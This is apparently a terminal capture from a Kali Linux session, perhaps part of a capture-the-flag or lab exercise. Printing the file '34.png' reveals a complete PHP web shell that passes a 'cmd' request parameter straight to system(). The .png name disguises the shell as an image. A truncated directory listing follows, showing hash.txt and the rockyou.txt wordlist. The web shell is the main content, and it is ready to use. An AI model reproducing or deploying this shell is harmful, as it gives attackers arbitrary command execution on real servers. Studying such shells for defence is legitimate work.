 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat 34.png
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>
flagmaker
fusermount
hash.txt
[Job Appl
Secu
Engineer
Python-2.7.tgz
qr.py
rockyou.txt
sasa